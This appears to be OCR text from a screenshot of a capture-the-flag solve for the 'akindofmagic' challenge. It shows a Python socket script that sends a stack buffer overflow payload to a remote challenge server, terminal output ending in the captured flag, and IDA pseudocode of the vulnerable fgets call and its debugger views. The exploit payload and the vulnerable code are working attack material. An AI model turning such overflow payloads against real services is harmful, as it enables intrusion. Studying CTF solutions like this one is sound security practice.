 Fichier Edition Sélection Affichage Atteindre Exécuter Terminal Aide akindofmagic.py - killer_queen
akindofmagic.py
akindofmagic.py > ...
30 return rval
31
32 def write(self, data):
33
34 self.socket.send(data)
35
36 def close(self):
37
38 self.socket.close()
39
40 test = b"aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa\x00\x39\x05\x00\x00\x00\x00\n"
41
42
43 nc = Netcat("143.198.184.186", 5000)
44
45 print(nc.read())
46 nc.write(test)
47 print(nc.read())
48 print(nc.read())
49 print(nc.read())
50
PROBLÈMES SORTIE TERMINAL
b'You entered aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa\nYour magic is: 1337\n'
❯ python3 akindofmagic.py
b'Is this a kind of magic? What is your magic?: \n'
b'You entered aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa\nYour magic is: 656697\nYou need to challenge the doors of time\n'
❯ python3 akindofmagic.py
b'Is this a kind of magic? What is your magic?: \n'
b'You entered aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa\nYour magic is: 167773497\nYou need to challenge the doors of time\n'
❯ python3 akindofmagic.py
b'Is this a kind of magic? What is your magic?: \n'
b'You entered aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa\nYour magic is: 167773497\nYou need to challenge the doors of time\n'
❯ python3 akindofmagic.py
b'Is this a kind of magic? What is your magic?: \n'
b'You entered aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa\nYour magic is: 1337\n'
❯ python3 akindofmagic.py
b'Is this a kind of magic? What is your magic?: \n'
b'You entered aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa\nYour magic is: 1337\n'
b'flag{i_hope_its_still_cool_to_use_1337_for_no_reason}\nWhoa we got a magic man here!\n'
b''
/mnt/c/U/M/Dow/killer_queen
❯
Python 3.9.7 64-bit (windows store) 0 0
IDA - akindofmagic C:\Users\Melef\Downloads\killer_queen\akindofmagic
File Edit Jump Search View Debugger Lumina Options Windows Help
Remote Linux debugger
Library function Regular function Instruction Data Unexplored External symbol Lumina function
Debug View Structures Enums
IDA View-RIP Pseudocode-A
1 int __cdecl main(int argc, const char **argv, const char **envp)
2 {
3 char s[44]; // [rsp+10h] [rbp-30h] BYREF
4 unsigned int v5; // [rsp+3Ch] [rbp-4h]
5
6 v5 = 0;
7 puts("Is this a kind of magic? What is your magic?: ");
8 fflush(_bss_start);
9 fgets(s, 64, stdin);
10 printf("You entered %s\n", s);
11 printf("Your magic is: %d\n", v5);
12 fflush(_bss_start);
13 if ( v5 == 0x539 )
14 {
15 puts("Whoa we got a magic man here!");
16 fflush(_bss_start);
17 system("cat flag.txt");
18 }
19 else
20 {
21 puts("You need to challenge the doors of time");
22 fflush(_bss_start);
23 }
24 return 0;
25 }
00001263 main:14 (562AB5125263)
General registers
RAX 000000000000003A
RBX 0000562AB51252B0 __lib
RCX 0000000000000000
RDX 0000000000000000
RSI 0000562AB70592A0 [heap
RDI 00007F3B9D0254C0 debug
ID 0
VIP 0
VIF 0
AC 0
VM 0
RF 1
NT 0
IOPL 0
Modules
Path
/mnt/c/Users/Melef/Downloads/killer_queen/
/usr/lib/x86_64-linux-gnu/libc-2.31.so
/usr/lib/x86_64-linux-gnu/ld-2.31.so
Threads
Decimal Hex State Name
279 117 Ready akindofm
Hex View-1
0000562AB5124000 7F 45 4C 46 02 01 01 00 00 00 00 00 00 00 00 00 .ELF............
0000562AB5124010 03 00 3E 00 01 00 00 00 E0 10 00 00 00 00 00 00 ..>.............
0000562AB5124020 40 00 00 00 00 00 00 00 28 38 00 00 00 00 00 00 @.......(8......
0000562AB5124030 00 00 00 00 40 00 38 00 0D 00 40 00 1F 00 1E 00 ....@.8...@.....
0000562AB5124040 06 00 00 00 04 00 00 00 40 00 00 00 00 00 00 00 ........@.......
0000562AB5124050 40 00 00 00 00 00 00 00 40 00 00 00 00 00 00 00 @.......@.......
0000562AB5124060 D8 02 00 00 00 00 00 00 D8 02 00 00 00 00 00 00 ................
00000049 0000562AB5124049: LOAD:0000562AB5124049
Stack view
00007FFE968A27A0 00007FFE968A28D8 [stack]:0000
00007FFE968A27A8 00000001B51252FD
00007FFE968A27B0 6161616161616161
00007FFE968A27B8 6161616161616161
00007FFE968A27C0 6161616161616161
00007FFE968A27C8 6161616161616161
00007FFE968A27D0 6161616161616161
UNKNOWN 00007FFE968A27A0: [ (Synchronized with
Output window
7F2F617F2000: loaded /usr/lib/x86_64-linux-gnu/libc-2.31.so
Couldn't initialize DWARF loading.
Debugger: process has exited (exit code 0)
Found a valid interpeter in /usr/lib/x86_64-linux-gnu/ld-2.31.so, will report shared library events!
7FFE96959000: loaded [vdso]
7F3B9D041000: loaded /usr/lib/x86_64-linux-gnu/ld-2.31.so
Rebasing program to 0x0000562AB5124000...
562AB5124000: process /mnt/c/Users/Melef/Downloads/killer_queen/akindofmagic has started (pid=279)
7F3B9CE37000: loaded /usr/lib/x86_64-linux-gnu/libc-2.31.so
IDC
AU: idle Down Disk: 139GB